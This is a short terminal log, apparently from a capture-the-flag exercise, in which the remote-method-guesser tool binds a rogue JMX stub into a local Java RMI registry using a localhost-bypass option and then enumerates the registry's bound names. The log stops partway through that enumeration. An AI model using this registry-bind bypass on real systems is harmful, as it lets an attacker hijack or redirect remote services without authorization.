 ┌──(miku㉿DESKTOP-G5UPSLJ)-[/mnt/e/soft/remote-method-guesser-master/target]
└─$ java -jar rmg.jar bind 127.0.0.1 1099 127.0.0.1:2333 myctf --localhost-bypass
[+] Binding name myctf to javax.management.remote.rmi.RMIServerImpl_Stub
[+]
[+]     Encountered no Exception during bind call.
[+]     Bind operation was probably successful.
┌──(miku㉿DESKTOP-G5UPSLJ)-[/mnt/e/soft/remote-method-guesser-master/target]
└─$ java -jar rmg.jar enum 127.0.0.1 1099
[+] RMI registry bound names:
[+]
[+]     - ctf
[+]             --> com.ctf.threermi.UserInter (unknown class)
[+]                 Endpoint: 172.21.0.2:38777  TLS: no  ObjID: [-396f5097:183e11fc8fb:-7fff, 411067
2872995774085]
[+]     - myctf
[+]             --> javax.management.remote.rmi.RMIServerImpl_Stub (known class: JMX Server)
[+]                 Endpoint: 127.0.0.1:2333  TLS: no  ObjID: [6633018:17cb5d1bb57:-7ff8, -811417251
7417646722]
[+]
[+] RMI server codebase enumeration:
[+]
[+]     - The remote server does not expose any codebases.
[+]
[+] RMI server String unmarshalling enumeration:
[+]